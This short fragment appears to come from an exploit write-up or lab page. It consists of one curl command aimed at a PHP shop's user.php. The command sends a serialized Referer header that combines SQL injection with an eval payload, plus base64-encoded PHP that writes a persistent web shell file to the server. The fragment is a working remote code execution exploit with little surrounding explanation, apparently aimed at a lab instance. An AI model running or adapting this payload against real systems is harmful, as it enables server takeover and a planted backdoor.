 curl http://45.76.55.7:8081/user.php -d "action=login&vulnspy=eval/**/(base64_decode(ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOycpOw));exit;" \-H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2b68c49582d2d22adf953a'w